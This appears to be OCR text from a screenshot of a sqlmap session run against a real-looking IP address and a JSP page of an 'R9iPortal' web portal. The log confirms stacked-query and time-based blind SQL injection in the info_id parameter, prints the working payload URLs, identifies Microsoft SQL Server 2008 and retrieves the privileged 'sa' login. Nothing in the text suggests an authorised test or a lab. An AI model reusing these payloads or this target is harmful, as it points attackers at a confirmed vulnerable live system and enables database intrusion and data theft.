 管理员: 命令提示符
tacked queries' injectable
[22:32:48] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[22:33:00] [INFO] URI parameter '#1*' seems to be 'Microsoft SQL Server/Sybase t
ime-based blind' injectable
[22:33:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:33:00] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:33:11] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 103 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://124.128.96.98:8001/R9iPortal/cm/cm_info_content.jsp?info_id=
82; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://124.128.96.98:8001/R9iPortal/cm/cm_info_content.jsp?info_id=
82 WAITFOR DELAY '0:0:5'--
---
[22:33:46] [INFO] testing Microsoft SQL Server
[22:33:46] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:34:23] [INFO] confirming Microsoft SQL Server
[22:34:36] [INFO] adjusting time delay to 4 seconds due to good response times
[22:34:41] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[22:34:41] [INFO] fetching current user
[22:34:41] [INFO] retrieved: sa
current user:    'sa'
[22:35:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 135 times
[22:35:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\124.128.96.98'